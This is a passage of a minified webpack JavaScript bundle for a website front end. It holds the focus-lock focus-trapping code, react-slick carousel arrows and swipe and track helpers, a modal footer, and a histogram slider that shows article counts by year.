K(Y(X(e),t),!1)},ee=function(e,t){return Y(function(e){var t=e.querySelectorAll("[".concat(l,"]"));return E(t).map((function(e){return X([e])})).reduce((function(e,t){return e.concat(t)}),[])}(e),t)},te=function(e,t){return e.shadowRoot?te(e.shadowRoot,t):!(void 0===Object.getPrototypeOf(e).contains||!Object.getPrototypeOf(e).contains.call(e,t))||E(e.children).some((function(e){var n;if(e instanceof HTMLIFrameElement){var r=null===(n=e.contentDocument)||void 0===n?void 0:n.body;return!!r&&te(r,t)}return te(e,t)}))},ne=function(e){if(void 0===e&&(e=document),e&&e.activeElement){var t=e.activeElement;return t.shadowRoot?ne(t.shadowRoot):t instanceof HTMLIFrameElement&&function(e){try{return e()}catch(t){return}}((function(){return t.contentWindow.document}))?ne(t.contentWindow.document):t}},re=function(e){return e.parentNode?re(e.parentNode):e},ie=function(e){return T(e).filter(Boolean).reduce((function(e,t){var n=t.getAttribute(c);return e.push.apply(e,n?function(e){for(var t=new Set,n=e.length,r=0;r<n;r+=1)for(var i=r+1;i<n;i+=1){var o=e[r].compareDocumentPosition(e[i]);(o&Node.DOCUMENT_POSITION_CONTAINED_BY)>0&&t.add(i),(o&Node.DOCUMENT_POSITION_CONTAINS)>0&&t.add(r)}return e.filter((function(e,n){return!t.has(n)}))}(E(re(t).querySelectorAll("[".concat(c,'="').concat(n,'"]:not([').concat(u,'="disabled"])')))):[t]),e}),[])},oe=function(e,t){return void 0===t&&(t=ne(C(e).ownerDocument)),!(!t||t.dataset&&t.dataset.focusGuard)&&ie(e).some((function(e){return te(e,t)||function(e,t){return Boolean(E(e.querySelectorAll("iframe")).some((function(e){return function(e,t){return e===t}(e,t)})))}(e,t)}))},ae=function(e,t){return q(e)&&e.name?function(e,t){return t.filter(q).filter((function(t){return t.name===e.name})).filter((function(e){return e.checked}))[0]||e}(e,t):e},ce=function(e){return e[0]&&e.length>1?ae(e[0],e):e[0]},ue=function(e,t){return e.length>1?e.indexOf(ae(e[t],e)):t},se="NEW_FOCUS",le=function(e,t,n,r){var i=e.length,o=e[0],a=e[i-1],c=B(n);if(!(n&&e.indexOf(n)>=0)){var u=void 0!==n?t.indexOf(n):-1,s=r?t.indexOf(r):u,l=r?e.indexOf(r):-1,f=u-s,d=t.indexOf(o),p=t.indexOf(a),h=function(e){var t=new Set;return e.forEach((function(n){return t.add(ae(n,e))})),e.filter((function(e){return t.has(e)}))}(t),v=(void 0!==n?h.indexOf(n):-1)-(r?h.indexOf(r):u),m=ue(e,0),b=ue(e,i-1);return-1===u||-1===l?se:!f&&l>=0?l:u<=d&&c&&Math.abs(f)>1?b:u>=p&&c&&Math.abs(f)>1?m:f&&Math.abs(v)>1?l:u<=d?b:u>p?m:f?Math.abs(f)>1?l:(i+l+f)%i:void 0}},fe=function(e,t,n){var r,i=e.map((function(e){return e.node})),o=J(i.filter((r=n,function(e){var t,n=null===(t=R(e))||void 0===t?void 0:t.autofocus;return e.autofocus||void 0!==n&&"false"!==n||r.indexOf(e)>=0})));return o&&o.length?ce(o):ce(J(t))},de=function(e,t){return void 0===t&&(t=[]),t.push(e),e.parentNode&&de(e.parentNode.host||e.parentNode,t),t},pe=function(e,t){for(var n=de(e),r=de(t),i=0;i<n.length;i+=1){var o=n[i];if(r.indexOf(o)>=0)return o}return!1},he=function(e,t,n){var r=T(e),i=T(t),o=r[0],a=!1;return i.filter(Boolean).forEach((function(e){a=pe(a||e,e)||a,n.filter(Boolean).forEach((function(e){var t=pe(o,e);t&&(a=!a||te(t,a)?t:pe(t,a))}))})),a},ve=function(e,t){var n=ne(T(e).length>0?document:C(e).ownerDocument),r=ie(e).filter(H),i=he(n||e,e,r),o=new Map,a=Z(r,o),c=$(r,o).filter((function(e){var t=e.node;return H(t)}));if(c[0]||(c=a)[0]){var u=Z([i],o).map((function(e){return e.node})),s=function(e,t){var n=new Map;return t.forEach((function(e){return n.set(e.node,e)})),e.map((function(e){return n.get(e)})).filter(U)}(u,c),l=s.map((function(e){return e.node})),f=le(l,u,n,t);if(f===se){var d=fe(a,l,function(e,t){return e.reduce((function(e,n){return e.concat(ee(n,t))}),[])}(r,o));return d?{node:d}:void console.warn("focus-lock: cannot find any node to move focus into")}return void 0===f?f:s[f]}},me=0,be=!1,ye=function(e,t,n){void 0===n&&(n={});var r,i,o=ve(e,t);if(!be&&o){if(me>2)return console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),be=!0,void setTimeout((function(){be=!1}),1);me++,r=o.node,i=n.focusOptions,"focus"in r&&r.focus(i),"contentWindow"in r&&r.contentWindow&&r.contentWindow.focus(),me--}};function ge(e){setTimeout(e,1)}var Oe=function(e,t){var n={};return n[e]=t,n},we=function(){return document&&document.activeElement===document.body||function(e){void 0===e&&(e=document);var t=ne(e);return!!t&&E(e.querySelectorAll("[".concat(s,"]"))).some((function(e){return te(e,t)}))}()},xe=null,je=null,ke=null,Pe=!1,Se=function(){return!0};function Me(e,t,n,r){var i=null,o=e;do{var a=r[o];if(a.guard)a.node.dataset.focusAutoGuard&&(i=a);else{if(!a.lockItem)break;if(o!==e)return;i=null}}while((o+=n)!==t);i&&(i.node.tabIndex=0)}var Ne=function(e){return e&&"current"in e?e.current:e},Ee=function e(t,n,r){return n&&(n.host===t&&(!n.activeElement||r.contains(n.activeElement))||n.parentNode&&e(t,n.parentNode,r))},Te=function(){var e,t=!1;if(xe){var n=xe,r=n.observed,i=n.persistentFocus,o=n.autoFocus,a=n.shards,c=n.crossFrame,u=n.focusOptions,s=r||ke&&ke.portaledElement,l=document&&document.activeElement;if(s){var f=[s].concat(a.map(Ne).filter(Boolean));if(l&&!function(e){return(xe.whiteList||Se)(e)}(l)||(i||(c?Boolean(Pe):"meanwhile"===Pe)||!we()||!je&&o)&&(s&&!(oe(f)||l&&function(e,t){return t.some((function(t){return Ee(e,t,t)}))}(l,f)||(e=l,ke&&ke.portaledElement===e))&&(document&&!je&&l&&!o?(l.blur&&l.blur(),document.body.focus()):(t=ye(f,je,{focusOptions:u}),ke={})),Pe=!1,je=document&&document.activeElement),document){var d=document&&document.activeElement,p=function(e){var t=ie(e).filter(H),n=he(e,e,t),r=new Map,i=$([n],r,!0),o=$(t,r).filter((function(e){var t=e.node;return H(t)})).map((function(e){return e.node}));return i.map((function(e){var t=e.node;return{node:t,index:e.index,lockItem:o.indexOf(t)>=0,guard:B(t)}}))}(f),h=p.map((function(e){return e.node})).indexOf(d);h>-1&&(p.filter((function(e){var t=e.guard,n=e.node;return t&&n.dataset.focusAutoGuard})).forEach((function(e){return e.node.removeAttribute("tabIndex")})),Me(h,p.length,1,p),Me(h,-1,-1,p))}}}return t},Ce=function(e){Te()&&e&&(e.stopPropagation(),e.preventDefault())},_e=function(){return ge(Te)},De=function(e){var t=e.target,n=e.currentTarget;n.contains(t)||(ke={observerNode:n,portaledElement:t})},Ie=function(){Pe="just",ge((function(){Pe="meanwhile"}))};g.assignSyncMedium(De),O.assignMedium(_e),w.assignMedium((function(e){return e({moveFocusInside:ye,focusInside:oe})}));var Le=N((function(e){return e.filter((function(e){return!e.disabled}))}),(function(e){var t=e.slice(-1)[0];t&&!xe&&(document.addEventListener("focusin",Ce),document.addEventListener("focusout",_e),window.addEventListener("blur",Ie));var n=xe,r=n&&t&&t.id===n.id;xe=t,n&&!r&&(n.onDeactivation(),e.filter((function(e){return e.id===n.id})).length||n.returnFocus(!t)),t?(je=null,r&&n.observed===t.observed||t.onActivation(),Te(),ge(Te)):(document.removeEventListener("focusin",Ce),document.removeEventListener("focusout",_e),window.removeEventListener("blur",Ie),je=null)}))((function(){return null})),Ae=o.forwardRef((function(e,t){return o.createElement(P,Object(i.a)({sideCar:Le,ref:t},e))})),Re=P.propTypes||{};Re.sideCar,Object(r.a)(Re,["sideCar"]);Ae.propTypes={};var Fe=Ae,qe=function(e){var t=e.disabled,n=void 0!==t&&t,r=e.children,a=e.className,c=void 0===a?void 0:a;return o.createElement("div",Object(i.a)({},Oe(l,!n),{className:c}),r)};qe.propTypes={};var ze=qe,Be=function(e){o.useEffect((function(){var t=!0;return w.useMedium((function(n){var r=e&&e.current;t&&r&&(n.focusInside(r)||n.moveFocusInside(r,null))})),function(){t=!1}}),[e])};function He(e){var t=e.disabled,n=e.className,r=e.children,a=o.useRef(null);return Be(t?void 0:a),o.createElement("div",Object(i.a)({},Oe(l,!t),{ref:a,className:n}),r)}He.propTypes={},He.defaultProps={disabled:!1,className:void 0};var Ue=He,We=function(e){var t=e.children,n=e.className;return o.createElement("div",Object(i.a)({},Oe(s,!0),{className:n}),t)};We.propTypes={},We.defaultProps={className:void 0};var Ke=We;t.default=Fe},DsXE:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("W94C"))},Dtxh:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NextArrow=t.PrevArrow=void 0;var r=a(n("q1tI")),i=a(n("TSYQ")),o=n("G85B");function a(e){return e&&e.__esModule?e:{default:e}}function c(e){return(c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){f(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),e}function v(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function b(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=g(e);if(t){var i=g(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y(this,n)}}function y(e,t){return!t||"object"!==c(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var O=function(e){v(n,e);var t=b(n);function n(){return d(this,n),t.apply(this,arguments)}return h(n,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var n={key:"0","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},o={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?r.default.cloneElement(this.props.prevArrow,l(l({},n),o)):r.default.createElement("button",u({key:"0",type:"button"},n)," ","Previous")}}]),n}(r.default.PureComponent);t.PrevArrow=O;var w=function(e){v(n,e);var t=b(n);function n(){return d(this,n),t.apply(this,arguments)}return h(n,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});(0,o.canGoNext)(this.props)||(e["slick-disabled"]=!0,t=null);var n={key:"1","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?r.default.cloneElement(this.props.nextArrow,l(l({},n),a)):r.default.createElement("button",u({key:"1",type:"button"},n)," ","Next")}}]),n}(r.default.PureComponent);t.NextArrow=w},"E/Jm":function(e,t,n){"use strict";e.exports=function(e){return e<-2}},EBzq:function(e,t,n){"use strict";var r=[].slice;e.exports=function(e,t){var n;return function(){var t,a=r.call(arguments,0),c=e.length>a.length;c&&a.push(i);try{t=e.apply(null,a)}catch(u){if(c&&n)throw u;return i(u)}c||(t&&"function"===typeof t.then?t.then(o,i):t instanceof Error?i(t):o(t))};function i(){n||(n=!0,t.apply(null,arguments))}function o(e){i(null,e)}}},EC9K:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("wIKq"),c=n("nKUr"),u=["children","className","tag"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f="modal-footer-3rxbf",d=function(e){var t=e.children,n=e.className,r=e.tag,i=void 0===r?"footer":r,s=(0,o.default)(e,u);return(0,c.jsx)(i,l(l({className:a.classNames.use(f).join(n)},s),{},{children:t}))};d.displayName="ModalFooter";var p=d;t.default=p},EIjK:function(e,t,n){"use strict";var r=String.fromCharCode;e.exports=r},EbDI:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},Esvb:function(e,t,n){"use strict";e.exports=n("PPHF")},F0ww:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("J4zp")),o=r(n("q1tI")),a=r(n("17x9")),c=n("wIKq"),u=n("nKUr"),s=void 0,l="histoslider-histograms-jkdFi",f="histoslider-info-3X3gT",d="histoslider-histogram-item-2QAoA",p="histoslider-info-box-TwKDC",h=function(e){var t=e.height,n=e.data,r=e.selection,a=e.reset,h=e.selectedBarColor,v=e.unselectedColor,m=e.scale,b=e.barBorderRadius,y=e.barPadding,g=e.width,O=e.max,w=e.onChange,x=e.showLabels,j=o.default.useState({displaybox:"block"}),k=(0,i.default)(j,2),P=k[0],S=k[1],M=o.default.useState({year:null,count:null}),N=(0,i.default)(M,2),E=N[0],T=N[1],C=function(e){w([e.x0,e.x])},_=function(){S({displaybox:"none"}),T({year:null,count:null})},D=Array.from(r).sort((function(e,t){return+e-+t}));return(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)("svg",{width:g,height:t,className:l,children:(0,u.jsx)("g",{transform:"translate(0, ".concat(t,")"),children:(0,u.jsx)("g",{transform:"scale(1,-1)",children:n.map((function(e){var n=v;return D[0]>e.x||D[1]<e.x0?n=v:D[0]<=e.x0&&D[1]>=e.x&&(n=h),(0,u.jsxs)("g",{transform:"translate(".concat(m(e.x0)+y/2," 0)"),children:[(0,u.jsx)("rect",{fill:v,width:m(e.x)-m(e.x0)-y,height:e.y/O*t,rx:b,ry:b,x:0}),(0,u.jsx)("rect",{fill:n,onClick:C.bind(s,e),onDoubleClick:a.bind(s),style:{cursor:"pointer"},width:m(e.x)-m(e.x0)-y,height:e.y/O*t,x:0,onMouseEnter:function(){return function(e){S({displaybox:"block"}),T({year:e.x0,count:e.y})}(e)},onMouseLeave:_,className:c.classNames.use(d)})]},e.x0)}))})})}),x&&E.year&&(0,u.jsxs)("div",{style:{display:P.displaybox},className:f,children:[(0,u.jsx)("span",{children:E.year}),(0,u.jsxs)("div",{className:p,children:["Articles - ",(0,u.jsxs)("span",{children:[" ",E.count]})]})]})]})},v=h;t.default=v,h.propTypes={data:a.default.arrayOf(a.default.shape({x0:a.default.number,x:a.default.number,y:a.default.number})).isRequired,selection:a.default.arrayOf(a.default.number).isRequired,barBorderRadius:a.default.number,width:a.default.number,height:a.default.number,reset:a.default.func,onChange:a.default.func,showLabels:a.default.bool,selectedBarColor:a.default.string,unselectedColor:a.default.string,scale:a.default.func,barPadding:a.default.number,max:a.default.number}},FE4A:function(e,t,n){"use strict";var r=n("EIjK");e.exports=function(e){for(var t,n,i,o=-1,a=[];++o<e.length;){if("string"===typeof(t=e[o]))n=t;else if(-5===t)n="\r";else if(-4===t)n="\n";else if(-3===t)n="\r\n";else if(-2===t)n="\t";else if(-1===t){if(i)continue;n=" "}else n=r(t);i=-2===t,a.push(n)}return a.join("")}},FJKd:function(e,t){e.exports=function(e){return e}},G85B:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clamp=u,t.canUseDOM=t.slidesOnLeft=t.slidesOnRight=t.siblingDirection=t.getTotalSlides=t.getPostClones=t.getPreClones=t.getTrackLeft=t.getTrackAnimateCSS=t.getTrackCSS=t.checkSpecKeys=t.getSlideCount=t.checkNavigable=t.getNavigableIndexes=t.swipeEnd=t.swipeMove=t.swipeStart=t.keyHandler=t.changeSlide=t.slideHandler=t.initializedState=t.extractObject=t.canGoNext=t.getSwipeDirection=t.getHeight=t.getWidth=t.lazySlidesOnRight=t.lazySlidesOnLeft=t.lazyEndIndex=t.lazyStartIndex=t.getRequiredLazySlides=t.getOnDemandLazySlides=t.safePreventDefault=void 0;var r,i=(r=n("q1tI"))&&r.__esModule?r:{default:r};function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t,n){return Math.max(t,Math.min(e,n))}var s=function(e){["onTouchStart","onTouchMove","onWheel"].includes(e._reactName)||e.preventDefault()};t.safePreventDefault=s;var l=function(e){for(var t=[],n=f(e),r=d(e),i=n;i<r;i++)e.lazyLoadedList.indexOf(i)<0&&t.push(i);return t};t.getOnDemandLazySlides=l;t.getRequiredLazySlides=function(e){for(var t=[],n=f(e),r=d(e),i=n;i<r;i++)t.push(i);return t};var f=function(e){return e.currentSlide-p(e)};t.lazyStartIndex=f;var d=function(e){return e.currentSlide+h(e)};t.lazyEndIndex=d;var p=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0};t.lazySlidesOnLeft=p;var h=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow};t.lazySlidesOnRight=h;var v=function(e){return e&&e.offsetWidth||0};t.getWidth=v;var m=function(e){return e&&e.offsetHeight||0};t.getHeight=m;var b=function(e){var t,n,r,i,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t=e.startX-e.curX,n=e.startY-e.curY,r=Math.atan2(n,t),(i=Math.round(180*r/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315?"left":i>=135&&i<=225?"right":!0===o?i>=35&&i<=135?"up":"down":"vertical"};t.getSwipeDirection=b;var y=function(e){var t=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1),t};t.canGoNext=y;t.extractObject=function(e,t){var n={};return t.forEach((function(t){return n[t]=e[t]})),n};t.initializedState=function(e){var t,n=i.default.Children.count(e.children),r=e.listRef,o=Math.ceil(v(r)),c=e.trackRef&&e.trackRef.node,u=Math.ceil(v(c));if(e.vertical)t=o;else{var s=e.centerMode&&2*parseInt(e.centerPadding);"string"===typeof e.centerPadding&&"%"===e.centerPadding.slice(-1)&&(s*=o/100),t=Math.ceil((o-s)/e.slidesToShow)}var f=r&&m(r.querySelector('[data-index="0"]')),d=f*e.slidesToShow,p=void 0===e.currentSlide?e.initialSlide:e.currentSlide;e.rtl&&void 0===e.currentSlide&&(p=n-1-e.initialSlide);var h=e.lazyLoadedList||[],b=l(a(a({},e),{},{currentSlide:p,lazyLoadedList:h})),y={slideCount:n,slideWidth:t,listWidth:o,trackWidth:u,currentSlide:p,slideHeight:f,listHeight:d,lazyLoadedList:h=h.concat(b)};return null===e.autoplaying&&e.autoplay&&(y.autoplaying="playing"),y};t.slideHandler=function(e){var t=e.waitForAnimate,n=e.animating,r=e.fade,i=e.infinite,o=e.index,c=e.slideCount,s=e.lazyLoad,f=e.currentSlide,d=e.centerMode,p=e.slidesToScroll,h=e.slidesToShow,v=e.useCSS,m=e.lazyLoadedList;if(t&&n)return{};var b,g,O,w=o,x={},S={},M=i?o:u(o,0,c-1);if(r){if(!i&&(o<0||o>=c))return{};o<0?w=o+c:o>=c&&(w=o-c),s&&m.indexOf(w)<0&&(m=m.concat(w)),x={animating:!0,currentSlide:w,lazyLoadedList:m,targetSlide:w},S={animating:!1,targetSlide:w}}else b=w,w<0?(b=w+c,i?c%p!==0&&(b=c-c%p):b=0):!y(e)&&w>f?w=b=f:d&&w>=c?(w=i?c:c-1,b=i?0:c-1):w>=c&&(b=w-c,i?c%p!==0&&(b=0):b=c-h),!i&&w+h>=c&&(b=c-h),g=P(a(a({},e),{},{slideIndex:w})),O=P(a(a({},e),{},{slideIndex:b})),i||(g===O&&(w=b),g=O),s&&(m=m.concat(l(a(a({},e),{},{currentSlide:w})))),v?(x={animating:!0,currentSlide:b,trackStyle:k(a(a({},e),{},{left:g})),lazyLoadedList:m,targetSlide:M},S={animating:!1,currentSlide:b,trackStyle:j(a(a({},e),{},{left:O})),swipeLeft:null,targetSlide:M}):x={currentSlide:b,trackStyle:j(a(a({},e),{},{left:O})),lazyLoadedList:m,targetSlide:M};return{state:x,nextState:S}};t.changeSlide=function(e,t){var n,r,i,o,c=e.slidesToScroll,u=e.slidesToShow,s=e.slideCount,l=e.currentSlide,f=e.targetSlide,d=e.lazyLoad,p=e.infinite;if(n=s%c!==0?0:(s-l)%c,"previous"===t.message)o=l-(i=0===n?c:u-n),d&&!p&&(o=-1===(r=l-i)?s-1:r),p||(o=f-c);else if("next"===t.message)o=l+(i=0===n?c:n),d&&!p&&(o=(l+c)%s+n),p||(o=f+c);else if("dots"===t.message)o=t.index*t.slidesToScroll;else if("children"===t.message){if(o=t.index,p){var h=E(a(a({},e),{},{targetSlide:o}));o>t.currentSlide&&"left"===h?o-=s:o<t.currentSlide&&"right"===h&&(o+=s)}}else"index"===t.message&&(o=Number(t.index));return o};t.keyHandler=function(e,t,n){return e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!t?"":37===e.keyCode?n?"next":"previous":39===e.keyCode?n?"previous":"next":""};t.swipeStart=function(e,t,n){return"IMG"===e.target.tagName&&s(e),!t||!n&&-1!==e.type.indexOf("mouse")?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}};t.swipeMove=function(e,t){var n=t.scrolling,r=t.animating,i=t.vertical,o=t.swipeToSlide,c=t.verticalSwiping,u=t.rtl,l=t.currentSlide,f=t.edgeFriction,d=t.edgeDragged,p=t.onEdge,h=t.swiped,v=t.swiping,m=t.slideCount,g=t.slidesToScroll,O=t.infinite,w=t.touchObject,x=t.swipeEvent,k=t.listHeight,S=t.listWidth;if(!n){if(r)return s(e);i&&o&&c&&s(e);var M,N={},E=P(t);w.curX=e.touches?e.touches[0].pageX:e.clientX,w.curY=e.touches?e.touches[0].pageY:e.clientY,w.swipeLength=Math.round(Math.sqrt(Math.pow(w.curX-w.startX,2)));var T=Math.round(Math.sqrt(Math.pow(w.curY-w.startY,2)));if(!c&&!v&&T>10)return{scrolling:!0};c&&(w.swipeLength=T);var C=(u?-1:1)*(w.curX>w.startX?1:-1);c&&(C=w.curY>w.startY?1:-1);var _=Math.ceil(m/g),D=b(t.touchObject,c),I=w.swipeLength;return O||(0===l&&("right"===D||"down"===D)||l+1>=_&&("left"===D||"up"===D)||!y(t)&&("left"===D||"up"===D))&&(I=w.swipeLength*f,!1===d&&p&&(p(D),N.edgeDragged=!0)),!h&&x&&(x(D),N.swiped=!0),M=i?E+I*(k/S)*C:u?E-I*C:E+I*C,c&&(M=E+I*C),N=a(a({},N),{},{touchObject:w,swipeLeft:M,trackStyle:j(a(a({},t),{},{left:M}))}),Math.abs(w.curX-w.startX)<.8*Math.abs(w.curY-w.startY)?N:(w.swipeLength>10&&(N.swiping=!0,s(e)),N)}};t.swipeEnd=function(e,t){var n=t.dragging,r=t.swipe,i=t.touchObject,o=t.listWidth,c=t.touchThreshold,u=t.verticalSwiping,l=t.listHeight,f=t.swipeToSlide,d=t.scrolling,p=t.onSwipe,h=t.targetSlide,v=t.currentSlide,m=t.infinite;if(!n)return r&&s(e),{};var y=u?l/c:o/c,g=b(i,u),x={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(d)return x;if(!i.swipeLength)return x;if(i.swipeLength>y){var j,S;s(e),p&&p(g);var M=m?v:h;switch(g){case"left":case"up":S=M+w(t),j=f?O(t,S):S,x.currentDirection=0;break;case"right":case"down":S=M-w(t),j=f?O(t,S):S,x.currentDirection=1;break;default:j=M}x.triggerSlideHandler=j}else{var N=P(t);x.trackStyle=k(a(a({},t),{},{left:N}))}return x};var g=function(e){for(var t=e.infinite?2*e.slideCount:e.slideCount,n=e.infinite?-1*e.slidesToShow:0,r=e.infinite?-1*e.slidesToShow:0,i=[];n<t;)i.push(n),n=r+e.slidesToScroll,r+=Math.min(e.slidesToScroll,e.slidesToShow);return i};t.getNavigableIndexes=g;var O=function(e,t){var n=g(e),r=0;if(t>n[n.length-1])t=n[n.length-1];else for(var i in n){if(t<n[i]){t=r;break}r=n[i]}return t};t.checkNavigable=O;var w=function(e){var t=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(e.swipeToSlide){var n,r=e.listRef,i=r.querySelectorAll&&r.querySelectorAll(".slick-slide")||[];if(Array.from(i).every((function(r){if(e.vertical){if(r.offsetTop+m(r)/2>-1*e.swipeLeft)return n=r,!1}else if(r.offsetLeft-t+v(r)/2>-1*e.swipeLeft)return n=r,!1;return!0})),!n)return 0;var o=!0===e.rtl?e.slideCount-e.currentSlide:e.currentSlide;return Math.abs(n.dataset.index-o)||1}return e.slidesToScroll};t.getSlideCount=w;var x=function(e,t){return t.reduce((function(t,n){return t&&e.hasOwnProperty(n)}),!0)?null:console.error("Keys Missing:",e)};t.checkSpecKeys=x;var j=function(e){var t,n;x(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var r=e.slideCount+2*e.slidesToShow;e.vertical?n=r*e.slideHeight:t=N(e)*e.slideWidth;var i={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var o=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",c=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",u=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";i=a(a({},i),{},{WebkitTransform:o,transform:c,msTransform:u})}else e.vertical?i.top=e.left:i.left=e.left;return e.fade&&(i={opacity:1}),t&&(i.width=t),n&&(i.height=n),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?i.marginTop=e.left+"px":i.marginLeft=e.left+"px"),i};t.getTrackCSS=j;var k=function(e){x(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=j(e);return e.useTransform?(t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?t.transition="top "+e.speed+"ms "+e.cssEase:t.transition="left "+e.speed+"ms "+e.cssEase,t};t.getTrackAnimateCSS=k;var P=function(e){if(e.unslick)return 0;x(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var 